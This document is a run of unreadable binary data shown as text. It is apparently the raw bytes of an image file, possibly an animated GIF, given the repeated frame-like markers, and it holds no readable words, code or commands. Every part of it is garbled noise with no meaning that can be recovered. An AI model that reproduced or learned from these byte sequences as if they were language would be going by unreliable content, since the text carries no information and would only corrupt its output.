�Ҡ_G�V� ��^�X����,�/L�p�t�x���t��h�h���[�c�;�/`tA�@?i����m�S�b�rS��O�?�c�����|� *H����^�Q��i�Y�O�e�w�S��q`�դ稼��||�b3*��(���d���g!x��r�] ph�h��]
���g{_=���}���~�C>��\��O���}̛����?�8o�/2!�>p 8 ��P�/P�G9��;�+�o�/�	��=�.<;A�½�*�YQ?�(�
�[����3&�[�(.����`�Kk��Q35ӕأ��� |8� ��c�,>�*�������K:Z3%�c	��>�(4�``��p ���@�����2��T���ȫԬ'@e�+&\">AC�3<�P)�5����3�Ê �P� P`��s��y���$�C#@AP�=|�<4�R����+��B;[�����nC�������;�N��3�����{VD�����kQD*����)�D)�C��@@r�E�K�]�E1D9<:8Q\Ž:�	�e\�� ����=[-|��93'y-<B�E��� �4��6�����D:<��+Fwĺy��|
.�w��&�ȍ
��,30�y&�Z(6
��
�Q	�-�{�B\9� ��8C^�;]Lș����@�8Fy�*�R?b�ȕ ʑP
����j.>3&�����:ܬ�"� �A�(����/��ňD�SE@��d�3aʦ��Q���K�h�K�|���2g�;$>D�,|��`���5�D��C�pȇЌ�����,����˷l�}90���'[����7�C��$��r<�(���h��Md��<G�Q?�<M��L��!�tJ����M���ϼ9s�9�7���Z���A�((�p����5�;��Z�ӌ�ϕCJ��ȇI*�L�D)D1p�LᬏrK;�����O�S���=C�Ӝ���m4 c�5��IO���4�b�г��Ϛ́�Ђ�j������{S�O������>��AtNTʳ�΀�I��� ����|��PL��:�QϪ��<R�YO��N���� Z�ҒO�{Q0�R.����v��ʫE0�dd��љ�Q�P��MK�Ăp����@ʌR����=�Q��<x30T|��AE3�:2%�@\�Jb�����bL��K�>K��u9�R��I<�=�HU��Ӈ�It����+��Z�R���B50�iT3%�2�U`�Y���E<yL�J=��PM�HP�k0�]���LF=U�m�؋/ �˸*��'�u]Wv�K��>,�a=A0}��w����d��\VS���ʁ��x�   Ks ���p9���8$�W���T-�K��2���(�� 2���٩v=�w�wu�d���W��M;L��Ԑ$�����%�C@8���9�c��>54���F`,BH�XX�Ҏ���#� �� u��8��L��dY�P��
M�dU֚��م�ց=�,�����j5Z�3��������\��?�X�W�������9�]<]M�ȫɫܴ�\̍N���lL�<&�=�}[�(������hm�>p �֯���UZ�EM�x�I\����+��������낰�܋ �J�\��e���e]��%R�^��Y���>%� ������Yq��]��I�{]��V^�C�d��mH�=�?�]��Z�_^��^�\u\�e��=��[z�qЌ>�޶�`�`�F�^T�^��`t�=���f%/�0yؼ�^â]C������!����N���q������6��ߥ ���p���\F^$(\��?����?�Z\
�`��ޜ�`٫�1��$/>P�5L������5�T�pVd��Y��b/���6L��Kd\ ���!�#��A~+(��_(�`Hf	H�S�cxP0�q��  ����9Is9�r�E�:�c:���><��H�6U�+(<��']]<"�e�3d`�c���Xe�c��In�-��JneP���>��f^�A�M������]cX���_2$���\gY��6]=�*�җԹ=9|*d`�gv��񭮂��)�d�/^f�����h�c%����d�r��,�5cP��f��cu�cY�c>& �NiX@��'�\f�3_��"�eg@�F� �&YSbi�?��9Mg�V�^e/V���tnjq�a�&��#7��a����G1HONX�ޝ	ta����_=^_�PxF� �0=��h˛�iB�˕��~Fb~�<�0��.de�ZN���f;f�^�v��f3�[�x���ap���K��P=�f3��Քe|�N���E_P�a�i~���gES�۶m[Ŀ3 ��q�&��.l`�u����=V�;�D�^��~����7-��j^����h�SX�K��6Z�D���V��^m�-�Yֿ�gٮ�.�o��v�m���VT�����-i�bj�k6��X���Znp_=Mu�M�������j ��d�x�E߼���&�KtS7�>�]�\�����m�n����q�6���.�{�Wه!p#�F�L���^��v�N���p��6� ���Z�V']�>�0��*w_t��JSm���0��+0���&�s`��0��s�s��Fh@�sB/�|rYH�;%�p��[��[G�;ӣ�7���cs��QH��j��;�
�x��N�{�9ρ(t@G�B��@0�@��&��Z_t���ȁ-�- �a�X�զ��\�/w�/�t^������V_�np�@=_s;_�w��;wo�d߂c�� �-� K�����H�h���QgׁЁQv=����o�w���qv�pw�vb��b߂I����as:��x@����x�Ǌ"(q��I�xy�M�6�ww�:0x@y���@hy��5�������O@��w��y����/z��0���Ǌ#ȁ#pz@��D�y�O˕�z�_����>�S_�#`��z��{��z��{����{�85|�|�/�c�?|�|Đ�_���{ʟ{�'�˿|ʏ|��|Iy�'�c8��/}�0�����G��|M��o}ٟ�:��D�}ȧ��<���(zI���}�9��o��O��'~��p~�w�}�����}�?~�ǁM���~�~�~����}���O��������@���������> ��,h� A)l��!Ĉq����"C�$�q ǐm��h� (IO�li(�2cf|j�˜:w�Ӕ�'Рm��ǿ(�
u��iB�P���YT*լZ�re��+ذbǒ��,ڴ !� � ,    � �  � �	H�����Q�4�28�Fċ�6��?^_���L�dP�Ȳ�˗0c�4(�ř���g��@�ƾ�k �Bu��ɴ�S������=����L,]���"0�ё�(�Y*��ۗ���}��̅��D��"�>����K�Y������'�7�1�Js�M�6DX�`��12a����l��[T�^c	�ْd7�=7�m��
q��,��]�BCK�&�va�Қ�����R4�/2�p)�ͽ���+���*�-��C�/����X+������Rڽ���E��F�]@Ct�`�\<tAXh�����M]hq],��D�l��(����]��%�a Є~m3 X�Ҏh����A/�sՈD��PC�i6���BI�4� T$vEـ��@���ds(Y"�1 -���U�f��=s4�I��31i"BWp�Rn3�T|�d�AQ�N���.�/k��1=6g�u�����@�N��Ɣ�!Bd������MPAEQ��*�O�Q��-y��m��u��NC�0 �8"����_<�A�df���=� ����Ω�Cy����M
�@�%�a�� T��+.vA�p�������f7���PxQY�T�d�X����2��6����_�z	T�7|�0�~�nwq�kq�=D�B?Ce�Wpq���# ���>)�\�Ƨ� ���y�ر�7��i�Pi6�����\X�@��0��V{�1��?4����p'��:�Lg�<���6�d�f�q�V+�4�qo���L�à(W�(@��l^pB�
mo��.C��,�mA7	�EO"]Pj�^�e;�嚷@T�4�˅tA�3��dG;��Y;c6p���4r�� �O������@������κ��{'��O�!�A�4H��3���^�h� �1 (P�ԺRX��\� ˋ_�WPU�g��lj�+����3Dӈl(�
�$�-��W�����qp&C��HE��jTO"�� �o=P�0�1D�T�� �s��u�.��L$�?#��l�K��ģ�"*N(� 
u'��]�|c�� �R1����]��Ā�bd
ӸH�E'h�a�$��Q�Oq�k�]X���g ���	9�G�A��r���-�{�D�<�-f;�nW�^# �R�^4� \ ���5%8SiM8�y. �W>%������GD5�l�Uo�;v��[���F�@ '��F�ޭ�Q���]jr�XFbR�_��A��� ��%wI�P"$4����%��4����+|�g��1U�Q�-�-�l$TnsPJ��vI�&��'RdZ��c1��A$H>����&%@��)�ͮgr:�-�F=N��HD��p��q Ӳ) �Y�=��֔wN��J�S���FF�����P5�T!�1(J��0m�%���с�A����h���,N�!W�Ԗ�c�@�*>%*A�3���ﴨA�D��U 5�+B�J$�E�����c�����RY�0��Ѱ`mOG	H�+��Ҽ��@	T�C�U�~H܁V�~�4�^�S��f8���Q��ٷ�_�nX�..�����@��ȃ A�� nT�\���y���@��O�8J�`b	b�F	�Q����1�\�X�⢁�7�֟�HK�T������ZU�D�@A1��U+$i�� Q���.��	���1�<=����E��m���`F�U�B�j T��<���|��ړL��݊��.��<P/��()�Q[������Y4_�  =�����dua�4��<6?�M�n�i��������iS��ٹ�u�E�q&w��5�ec��C4,&��ˁ�����~�;�E�l��cv�E"�j����z��@�����@�����������/�3���ׁ��H�GK�B1��]��p�Z+#�Q���+�aU�,�}ކ1�d�k7�<��-��������i��"�E��Z 
�Ȋ/B�"�9�½�SG�=�����dc.�P�����7�-�����e����XX9K~=��� �6(x'��PB 8� A��sJ���܌�B q�NVb�!Z HB�ɋ�O�����N���!�z�{�?�KY!Y
;�5ת$��N�dP���W�#wASʡ��֠���l^����Ԑ��9�'v���^��XA�,��<)���[�����+���N��[���E��*^���7C|O����\r�.���)XÑ��>ݯB�rpa�%�F�U���@����_�dqA�c3�W`>�{"%�E2�[�Q��y-�wd ;��+����R�eh.�a�1,���'HaB<�R[�nR!u�7"�s��})�Ƞ}.&([�Z�{6�"'H�~,A 7VD��*h�0�[�[�_��Y�>Yф��u�Vg�LD�]�,��,�@H�>)���s�Wlw�5y�2xu���72���anu.|����'D(jaڷ8�3��+��txik��kpZ 
�E�� l2���臸hI�(�	�E�N���#bu
(�#�(AC��Z��d��)(����8�~�r,1\=w^u���L!�-X ���H��A�Lae�x�}sG�fP�Js�g��(����H��X�)���+ƍ���B��	Ƌ	��a�����,3 ���bp�:7�@
�A�1� �֒�w�X�3�1^D&�p/)HdǎV��!��Hp�|C
4�d���v@ ��Rh�����!�����(��� *@&Y򌷇�c@�H�׍.!W��zo!pO�\�%���(I����+)�J�@KT{�Y��.��0�0����|X��8����	�h]�X4:��n9�X�.�bm፴X��f��8v'�� ��`��9`��G	�������ؑ\�����yxc�s��l��6�	)*���9]�]�%���������H�~)Zr�`�B�ixH,�`�ٟ�/A
W��B��������] wt7�� �i���ܩ}m����,V_ä4�%�nE���Af�'�\��8���D�) F�"�G5ʚ
q�P�~!*�-�}a�4 �)��q�( (�)��S
��Ivd&��{���/�(��0�h�nO��Bd��2����]j!ڠ�������X�$��)(�+J}$�2���|��Z`�g�q9������ТʏbZp���d18p�)O
�.1{n7�݁��Cw�Zdރ�������b�3qv
�-	r�P����D9[�}D�Xzzdwp�,a������D�����N�mG��0�Z�ٖї*Z@	�:�
�M(M�_���F����B�Z�/�Y�/������D�� HخҚ���R]��qJH�j����i�,I}r8��/(�9g�*�5��J�X�p�{ �����p��#u�سk����@��W{1���UÄ�1�«<������@u�
��ʪ�y���h{�Y��+ EL�@���&
1�� ��Z���O��!W�ȵ]K�${�,��>�����$x!�@d���6���~��� ]�����9���AQH���T ���!�@�@)�@*ǹ�;��+����.�z�'[78�>�*������л�չ��ӫY��/�:�,!�s�Z�b+^��6Y��Z_��7�˨��>���k�+��}{�Q�z�+j��C���@u�44@)Q��<�K�1�X������J�A�ݑ���G�
O
w@���A�z��TG�|��{��QU뱈5-̘;����%]�V���	wP�f���.���ֳ2|����K�1�����o����bO<��k_@0O,*��T|�-�k|�+W�|�n,W0ae� ��#Ƈ���;Ƌ����4� K�fE�"(��+�	R�x\��\0ln,��&^��[�2�3�D��!����"�����|˦��w�^���T-��<"Y������'�0���pa��1��U迼�`g�
͛�	1�����<0����k�Ĺ̜�y�B�"��A	����S���-a@�����[�O��������By�Ԍ�*�9i�:���	�]�^	�����k[���<�͝��v��@ʥ����,�V���P�}���6��[�*'�*����Ӹ�(-�\H�����$(g&�K�~���.P�}ayXmY��Wmթ���Q	U�[�p�� :���oX"}�j9������LC�2\pA���/�7���X`yx��܁|a�v�i�͜��v=�aȜc��޷,�j�ʱ��e����E��ÈK���e�rxH�/H2B͘����G��H}��|�� Pb��G$Y/M�(��:���פ�a$�m���̎M��%�+���ݵ��1�"}�pB�12�����"+��5��֟y��v����+��#IU�2�ܖٍB͜aH�D]��J*���q���,��sC����ҞI��p,�N$ނ�;�N�Y��P�Ѡa��Lј0Еm]����8�܍����G}+�;^�E;xW*��$~�)�%��H�VN�U���@ǽ{��[!-A�/*�Tʦ�᪛�ۭ�U�H�#oH�G^}у�rP����`�`��~��1��G��
���n~{Շ�B��>���@-�F��@	�'u����=�r*K�M�w^��>ٸ'����ɋ��9���1=�C]�����փ����#������d�c���G��MͽnԣM���-��9N����~�F����@��������K�����b�鼾�A��n�-M��N��C�++�%���wEM����dL͜~`�Z���v�cތ�.�����.���
]�<������߂ԥ�����Y���շ�r���~�$�����	�'I�ʬ(o�[h��~��Tإ?�Ԁ�r.^�<�lX�ɿ.���C�	ٝ���έ��پ�I&�K�XV� ��/�������|S��a��bO�@(��/�Ѯ���mǬ_%9,��B&�����5��9��Y�����3���
���l޿$��uG�|f�0���~�s��,)۟��4����
�
��
N�z�H����%�742/��ݑ�p�9?���������o��a�8�����n�����B��(��7$����Xd���:_�� �$X��6�ٚ)d�����%N�h��	�2
��񟵏!	^�Q#I�AZC��C�+*J$0� :�-�ِ�K��@��9�gІIo�r�(A��
�:�*��'�n�(�k��"�D����c6"�*���l1W"U�s���7�ѸF�j��)SE�.���#W�Z��XrlJ�h%
�טܚ�J����R�|{n�KY�Bر��{�����Vq��eo�*ˎ�<v g���6�
��՝	��Dq�i�闰��3����;n����6#5�K�e���/;�����~ ��/j"��$2c*
2�4;�(���ɼ�Ћo&���p=����,�Fr��t[΄+r` ���i ��t��ݶ�p�	�jf��l3-���J-��3.�����>��B�'��Ȍ��F��Cƙ�ln(��ђ,o6��,/7���7)=��D�L#&������r�;	b��"8�q�L2�rMJ��Ȉ����K �D)�0��>,�+'���������E�^$@��l�MX9UOS�0�1�&0]N�b�:�"V���7����'�PVX� �n�:C������]��rKSc����b��	*GZ�&��]r-R	j`��"�Cc��ցXp�ۂBss[�݄�Hw�MR��X�w�T'8d��|M�j3�/Arzx��p4��<}�׉`��g��P*��̽�z��
FY��0�hщ��(�\sWY��ԝ���X�HY���X���RZi����}kaK���j8抙�p�Y��u��Sx�E��x�*�
��~�l���J��>;�Wl�B�~�O�
4���@l��4m�|v��.�gǯ�B��͘����Js�5��(���5k5���̬H\�tݚM޽��w�|�w���g�����!�'h��%����;���xKY���5���A ��3��ր�i�a`h��ρ�����.�=�u�Y6��ZEn����z��Pa +�
!�9%D?0���&xC
>'֪ wvC���~.����aT�QE�I�S|��&WB��-`
S�l(�#�����1�<�a��8-�) ��'R��x/>�S��Ľnq�.d!�R	m��O{ȝ!ᄍ��!�rI 1B9#"���$���C̘H<��_�������-�[\a�V���d3�s�aY�H����#���`pw(���2��2f/���8 ��2I��cEn��o�` �3�3t�K���}�(�09:^�;
�e̘0G�M�(��W�P5��kN���-	��@h�BE���\��%�A6:ژ� ɞ*�S=M
R��Q������5��@b�!H��"#�f���C�$�HT[��ꊊ�q:�9}G�Z���]q��I����Je(����ϕ��V��3B=��
�7\*'��V,0B�AQ��T�>�)@b��ԍz���ba��v�(�gO)r�|f�:�c jbP��TM ��$z�X�
E}L���v�m�=T7G��x�\V����.&4~v�R��H��.�.u�Lpv���s��[���+D���BB�@��'�bH�NQ&�
UxM���g�3�t�Ӄ��=�f�K�J=7M���|Y����06�e�9���f�Iac3fR�W�w�+`lz3ߢ �"1K"淨�B�Lҫ�]�BQ�J��e�r��v3�lw�]���[A�ɠ��f���(|d��+����PY�ʴjӛ&@\M�Bw�Yn�%���شc��D�i2f�vo̚3x�p����;�Y�\$r��-@��a,j���[��QmQT{�L���PVo��i��K�a����Y�b3���4Hs�6'P�q~s�M������5����[w��ڂ_�-\MDSd��jth�h��B42r@�B��N��(����#T��nZ�U�j���{5��k�u�^n���n5��&۪��~Э2��5��D"E˶�V����'�j���
�@!SM1�Q	�ϻ&wQ���4��Ie�s�`Q����+wn�bg͙@��R�� �$;��0F��N�&4X�cOI ��fh���7o|��Ɠф�q��j�����b��<�)�#8]68 �8��&�Y�V�3���^�ӄ(�E�i�:�O�`��2Tll,熸���e���>�����ç��2���7{	� f��}&gN{ۛ��H�s ��?�7��]�1��	B=�^!�����l48���s&	�9��Oc`~Z����3����φ{g_��*s��^z�y���{Qp.3�d�������G���� �J����������c#���T|'Uه�s�烾F��mh�& 3�����3��@���i���a�2X��s�hR=�;�h���/h���=��b�9:9@0���Fʊ�3:BvBB�h�r�FP��B'�(��mh�h��ЇF�e�By Cd����2LC�+�����Pp *����X� C0���0�p&���jY�C0��	 /ѽȿ��ւ�}(�J��(�
��K`p@�/�&dBK`�R)�K�R��F��HP�C��$�>�ɲ	��d@�t���C0�z�@`�l�\TƂ��K�/p�XX�Xp�- \��+X���/���*ȁ�(,Fh�
�Fu��z�@��
�S��GŢz�PK��GXe��k��i$���>�;q�e H��z Cq �e��X� �����Xƿ� :��u�=�C��G��CP���G}P�Kh�}��.���I��HЀDXI� /�@8�@J�L�&@�&��|�.��~�/������-��-��� �FP�X� *��Xp��^��&�*(E:0� Ё�H��K�<ĖC�HPĄ�h��,L�l�lKe�zt���&@��$���N�LN~,�/���-ȁ-���8M���� \IKL�,�ڌE�Ё�h˪lLX��t�e(�Lʤ�e�M�|N�Mv��z�"X����4�����TM� ����- �H��Bn���M����4�"��-�γ�O����θ��~� PM5��%� G����MG�$PƤPmL�Kf��-MP�O��%����LP-�܁�}Q�IEOehE�������5 PQ�T괉#H�I �zR� 5��P�|�Є�'Q�4Q&�P0����)(S3=�-���B��lS��Ϣ P-Г�U��#@P�Ԁ �>M@��-QA���H�P��) L�4�-�SC-T?�ӊTс����J?�HN��}TLUQS!9�TIeSVmUr �<5�TUP��U\��I�Te�P�H���FU�5HK��]��X�B��_�/��JTI��j��Ku�cP�m�Vn���Vq�VoMKK�Vt���4�0�MUԛLWy�}�UIM�Ve�U�$�/�>��D��)����yMXlU�0�S���TU�UU���J�i�gU���tԀ{-���~�T ����-H�\Հ}܂��W��YzUL}�cW��Y���X%�c�ف0W�UW�5NppPمmU@�MV�@HGW�MH����"�׬EYr �-�U:0ΆY�ڄ�W�uX��V~�S p[�퀷�[�%��-��Z��[ �H0����}�?�@0I'M�M�ڽ-�su�5�չ�V�۷%�o4%͇��\��[��[>�[�-:�؇O4ظ8�X=�u���ڹ}�܍۹� �����h����zKXݹUL>�R�%Yw��hܗ�]K��>Հ�-^����]ׁ Ve�M]]��޸�Է-��� ���Ӟ�߂�ݙ��٭]�P�u�^�-��}��5�"��s������P��N�۷�Ь��h�]��]�}^����`߽ہ���  �`�]_K��IP�I����L[�8 �՞�5ᷝ�a��\a@���d��z-�`�%������XI��MH��睄~�nb`��a~^,~^�,c�e�^%V[����apUW�a�  /Ԅ"��u��.��<ZeH�z�ڂ�}�bF.�$.�2��:�2n��WH�4�]:ȁ���c��aK�c�=eT�4}�Hnd���ed�-�}�K�:NE��
�cH��`�db��.�}�\f��"���I�`]^@  -`e �ح�$��@6�}�R?���fb.aYn�t��/D�a�F�^_.�v�b�ga.�I�P�#��"��܄Fނvր#`�@P�L���e� e�b�[rQz.�D��
 �H����t�Ne@hby职&�{����v��"�i}(�t�b^aS�(��(P��li��>Ʊ�V�����W�}j���M�_�x@=N i�V�t^S>&f歈/$�n��i�\�ހ�e�~�t~�H��]����7�������v��WH���V~�(���(��&�|�mg&��nN�v�νD��iHh�f��5I�I�N�F�z�jP��&�����A�a4(�ܮ����x�A���c�N�}�hp ��>�� 4�v����Vń}(5h]�^����i�hZ5�jvnH��- o��d�nNz��W���N�8��o�=��]j���ܶ��p��_� Z���z� ��������hy�ډ8rh�#���F�M؁����և��e����l�@h �M8p�q4���7�q��U��̞kڞ�	N�cP,���7r6ń��iÌp4��F8F$ [6��$���)U��vEbwn�@h���|h��r�o�@l�~�@�r<�pI�/��W8 9�1؁�XD?�`pWt�-tG'�}G���:�� 7x�#�s����rD���UO�ܾ�8'P���hL�m ��D�Y�Q.��Y��^ I��!��ue��eo�fwn�%[g��@8�#��k�vl��Pwnm��W-�*e߄@ &8�_�P?�^v���.�`cLxfe��I�wI��dovI�߈ޟcov���ov���/l�8���x�e?f>؄/g�F8p?xI�uP�u�h�F y�o$�xrPu�G���֞c�u�x�?�h'��_�|���Ox���b�Io5Xv����s� jH�M���\v�~u��B��Ah1Pz�����f߁}��e_>ʴ��f�N�g��f�u8�f��LyP軏�eG ��Ag{�������Wv7��¯�h�T�ā��t;�x�Ww�H�5e|������Wv�NK9D ��pwh�(r��n�o|�c�W�f_|�w�0N��&�p����V5�߄M����MK&��%`���e�kv_�v��%�fH��~9t�� ��?�O���Tx��/&P���}���4p_y whЀ�q�e
����ae���2@�q��/MC@�� ��P�$�s�` y=�H$R!�)y���'P�i,),j�(ҤJw$J�3�ҨR�2u��j@J1����a"v�ܸ9� P Ş���Rj�Z�!/c�4V���Re���.l��C?;�$�����ȇ�$�&N@���}��k�)FwX�@qO$:0n��&��[4��܁D֠�����ӯ��/n���{����3���{�t����ŬCg��c�ý��7{�sw����o�ϱӇ^��àu���}P���C����Wzu�
^5�F�I�^Zx!�j�Si�Il
j8b�}�� �Q�Ow�ŗ�G=P\�*N�[_B��#�9V#�$�8$��I !� � ,    � �  � �H����>+-a��6�♄-"�� G��9$�/�
~�WL-�����F]$s�D�l`�;�.��Q�3N��#S�o-I5��=X3������E�����*���Է�ɅKנQ�H#Jӫ�i�^o��98�Օ��E�.�0��g�+�8R�˹3g '�għ;��H(X���� .�X�����r+��\d֦ť������:<jW4��pWW��Z:�=�.\l�W�l�����%\����k�uJ���&4Ü��%)U�A�D	W�}т/�l�N7 ,�F,M��-k���?g�U!A��SO?y�?DEs�^��]]f]P"ĸ��\Pc�4�O�hq�-]4!�X��%���?��'�6 &bH &#P��8PC��5Q~���l"���8�!�4�����kiI�`p�d�B�e���67�ArU	W�7�(I`>:�[-�T�F�@	�����B
�<tq-�E���Y����/3�#塈�d��FI��m	��)�*g �,]e¸G1�0�?��8 ���p��jKY��%3��AU�'\Zq�h��k�N-�j.���8]p��j�ʹ-��<4m��J�/������
�����^����X��n�+��,��/A/*v�f5*��`0��* n�a�?g��+}=�Dr��1Z��L,���Y,A^�]�S�@J�eC2<��0�@Ag$��Ѐ.�%�fL(6���?O�G�&oiu^WR+6���6P�(pJ@�i���>�`�M� >_��?"M��{T0��+����Oj�\�}��c{=U�_8�?�#�ڞwaI; d#��]P������'q�մ��F�ⵓإ��]��0tQ�`WTirf���p��A�T��i@��@,h����\ � F2<桹`�p�qN�t�8b�}Y�j0"<��Yf8���%���?
���
8�|���l��������}	�������>�|-��a���9M�Q�bC������F�q�FŘQ|2���9bՠ���5�%�|8�3��
�B�7�m�a< �6x���JN�@���+��6�؃�d�8�G}$Z�"�G���zJ	=�G3 2�;Rި��V��k�#@�+L&8�v��Ʀ�qJ�R�CY�w��X��Q�B"�?A ��V�%I呪��Ru�\� +�Z趂\ �{���v�&�|IDe����U��"�*�BX�h ���0 (@N�dX,Z�K�Ţ����l��r�c(�U�CRK~�L%7\` 5�$���Fl#�B ��-�!���-w���'��w�(B#R��#�����VW��f��Ђ�dhXʂ+@̧8R,� 
�\���躎��όF^�ZH3�������I�Ϩ��\��a	r���r� 8��I�����B�C�$H�ru��&�(���d��8�;�������1��@���|u���e����̓pt5���9���vwQ�K3�4E��~��Ŀ��B����}�0h�`Q����Am��=�"�%I'?��=��s��OX�2KL�;�ٺ�������ZpE��t�$F�2�=��K%�r;#�����5�`�[����X+S�Mk 9htk^mNr���A�A�^PB����u2���+���)�b��A}.{")IL��M���xr�Q9c�ixU�JX��G���0�Cx4���q�� Ũ"O��_ós�l���w�W�R���@v ��r��s �
P��&����e/m�ra��7$���R�-'�����#BɑS7X�/=I���l�'}���Z�A�x3��o�M������å��(��A=���xV��d�m�؄�Y�`���źlCq:�_�`%���R9�D�k�I�C"�Q7'ڌ���������J�� R�bg,�G��e�(O �hӍ�DY���ö��E	{�$���wA���{;�j�R�֗A���_��fΆ{�7�V H눡���@��t���=�r��Ԟɴo��u����%�*�>��MD 4���%�b�2�Q: ǉ��d�SI.2��8�~�W���S�rN+��Ya�g@Y���];ho`Y��{B�'O��2��㎓m)~{x��H��
��_�?@�����PC.��X��̉q���C-Dw���}�Ղ�)�%�{�;���$��}ؿ�����n� у����T�a�$��!Q~�Ⱦ|/�$���8?�O���@
_�bf iܧ}ei�&iW�4� M�	a#���1�`rSG�o'�8�wj �\�G8���L�}0�d�7�4�,P�58y�{X�*$a#� %R��1 �~��d�vU+3x+�O"D	�p;�ws�wh(@
-@	~Tq�w@*�*�AQ:�_�� Z��~
q��S5��>�5�WB#$6.X,�p� C�'�%v�`p���P@b{���ve��9(�j��AP�V(`"m��W
ч߶WRva�`��-vX����&�pX9qiD�}��[�5N+�&9��r,(����V�E�\���aC�d�E��X~��px�0��3���P�Rg�R
�@*��<bUkw��5N�G[���z�~�:!dČ{'�#b�u(�����7�-߱��E��<1)�jC��0I7P�8�[Q؁����w�	����\s�+O�u8p}Ő���)��!C�8�� CB�-�.�0If�q�{r�[ta&)��8��o��L�D"U���R��3Ef .�6)�,i!����� K8D{��X���-�`a���/�I#8�RSz}效ȅ��*�h7�p3�?AC���h鑱4�݂N	\�i�l�~������8�$%G!X���dPQn�8*��[�C��0�>�b���e'I3��Q[Ø1d �$��;�iD!�L7�|tԚ��v64>ɖ:���?�����$=�$l�ȩ���)�p8�2��uVGg�e?#H4�d� q����0�	���TdP#=�d�s�|�ITW���.�Iz��L�C	�q~4w�DH	��> ;���(�k��)�zA
:`��iW1���L�hm1 ��S��pYB-�5�!Q�?���Y�!��&�P��'� &��V�I�G�%�AT�t&��(���C4��+���F+f�5�vI�pI-�aZ)���dʥ[Z�����Y��s|~%{��B�vM���+�|Jz
>Tz�	�=���~@���xrѨ���ZZ*%z��(W�s���kIu��Q��(�QC�> �T�:��f�T7����|Z���A��|��~������u�����z��S{�?��J��'kP���\�j8����y���j���H��c�鞛�xᩎv�����i�� �yZ�B��Sj��9�� !�*y�oQ�02(��Z�[9��(����e�r`^��ZKzZ C�#��	C�i�]T!��Uؖ'�,٣��Z� '����q6aa�X�)Xp?$ѳ���*����6 ]�?`�0ԢȠ�SG+{�=ٺr�4�~�%�� f�h���i	A ����Jsr`�V�3��!CH>�[�{w�5k�+۲/��"�Ya���J��x�zM瀱P��OZK;�� ,@7�Q�������4ww�����Zr��9X+�	��L���K���J��f@M��9oiX��D(7d}Y����a�f�`�p��`�G�B�kL���)I�YȨ-铝���K���t+��S!n�����	A��?�]?c/Ī��?�;�8S�̀�oi�J*C5<K�b�!a�z���,K.�	�(�g�6�1����Y�ި�.�����[�^��2_`����-�e7l����L�ĝQ��H�5���b��$Q!�2���׫o�����!�Ȝ� ,vi��;C�I��[����q��}, �K�_`����Ѡ,�I\���QL�����;�P�h,Kp4Q�Q!_p��p_Pf\HL��Ͱ�@����i�ZP�gj���������P�,<��`\��AQ����ʎjZ�k�+Ǐ�?�L��ѷ��5��� }�Ċ�G�4���_@h|(�
ݭ�w�!�\:��W���&�i΢̳8�͋u�;���b�+�v��15-�2+5Sq���S��\ =�� =������� �E.��Ϝ�7�:Ѻ9=͵�u��@����L�X��c	������I0�@Q�V��5��;��5}��yI�A��Cm��|�liԴ4�)��`�eu��Qv�J�$E���aX=5���'���ͱ����k�|ԡ �b�B��?l=�*���6�Cu}(�ɥ�@��A�L��,�K�B������m���櫙;S�f[7H���������]~W�`�]:�R����s�!q�!A�%΀ݦk0��ڷ�b��k�ݢٯ*�cƀ��1<�*k���*N ���[�g�"�0Ⱦ��P�����Iԕ)ݬ���B5�I)S,L'6�l�v!q�	N��j��S�{!LX�-�iV�^�1����/*�Nz��)�Q�
�Πд٦a�U���@���I���L�8�<���Ѯ��9V��Աv�=��a��M�D�&k�$����p^].�t��TAk �d�kp�A�1+��a��fuo>�^P��<K��o❎�SŒ����ߑ�5ȝ���{�!���j�a1�;q}������حDH�|�����m�S��͍�ṧ�?:Q��z�nĒ�. .��k>ȳ�C� �@DpQ�8������<֚L����*���y�!���(�(���U������ S=��#����44��|�D�bkg����й����;�2S@D
��Ʈ+�[u�B�Z�������RfaH��#$�����~���1��>A���!AVW	� ����ע*�,ρK�,l�f���Q�bn�E\	�������k$��W��K�[�'7_@�B���(e&��^�F0���	a��~����te(�7>A���os������� �0��:���!���NZ)G|9A���ɠoz��	��?�=�- ͑7���fvΐ_�A���f��SN����t�qT �7ܘ���t�$Qڸ,��J�di{)�����E��B�}o��B��Ϡ�{��T�С�ec:DV`"C������C,Y04���F)/2t�r�K��9�Y�͘9Wά�� �m@n�P�Ek�Y,���O6�Gma+��01e(���%�p��2k�4��`�l��5��nڪ"{�4)W��C��Ac"Ba�$g؃.����-M
��v�y��P�p�^���b��2Um�bWg<�� b��ŭ���y��dk�߬���j�D�`O�@A�1�!��c��L�w�R�ߝ�v&�Ӎ]P�{rt䔋�g<����6�qzĺ���f�������䋚���Q
i%3h�1�|+>�4#1�n���â����bB�4����N3`������^�O2�ZRrI&�����;q"YĠ	�f3�·�����nL2����/͘���	ꡭf��+��Z��n�*gϤL<h�t������H	���l�K�Ɍ�g�	��H�.4�.7)��;�t����
�8�M- r����P#0�"������ƫ�!F��̡k�/���r�.���JBʹ2�u*Li�ʙX��ԅ|1h���m���V��F\I�aʝ5nXYn���ے��[I7~�*�l�V)i�=�3��0Ck���.�mG6��Bfc���T�@=�s�iI�^�b!f�[�V_g#=��ؚy�K��h���t�
�q`n>�c�5ޮc�9&����Qף����׉(�U�qn�����ǅI]���K�:�a���D�Ya�[�xZ�<�/P�}(�d��o�������V���ܪ���w��˂��k$'�����Zf�9B�.��u����OUw�L�?�߉`$�`�-@wO��<9���?o
4E=���j��s�~��x�Ԯ��.v�	�4�	��������U��e�N��׵����Ng�����-��ߋo�A�!p��A�w��$�<��B���A�Kڈ�!4>K]�}�9�����Ad.g�`B.������e��Ѩf0j�!Ӡ���#0�zo��� ؽ��(��g��N�	��H:^ʈ����G���O���j�:Myl8's��f���
D�)-�K�]`���yw��mX����p�����P��n�ϋz8�P!�0Bi6��K�$2��h���0�eAn�����Q�T���)��u=�[+��SJ*�1zD�H�$7���8�Q��(k6�R�R�Ӥ��H7�����}m�x`�21Ћ2#_))������A�)�I	���#�r��}��LĐ3mFMi>:|�5E��m<����"L^x�/.�5"Cv����!��`E�xBf.�*��&?�LT��&YBJ��A��Ck*N�fq�P;&EӀ���W��&�N����#iS�R�����AUWڅj�ƪy4\�RGC���1+���&���G���fT�aH���)O������=;�I7A�w�&V�
